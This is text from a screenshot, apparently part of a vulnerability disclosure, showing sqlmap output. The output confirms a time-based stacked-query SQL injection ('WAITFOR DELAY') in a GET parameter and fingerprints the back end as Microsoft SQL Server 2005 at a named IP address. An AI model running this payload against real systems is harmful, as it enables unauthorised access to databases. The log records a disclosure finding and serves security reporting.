 ---
Parameter: name (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: name=1';WAITFOR DELAY '0:0:5'--
---
[21:58:09] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[21:58:09] [INFO] testing Microsoft SQL Server
[21:58:09] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[21:58:17] [INFO] confirming Microsoft SQL Server
[21:58:28] [INFO] adjusting time delay to 3 seconds due to good response times
[21:58:29] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[21:58:29] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.226.149.17'
www.wooyun.org
[*] shutting down at 21:58:29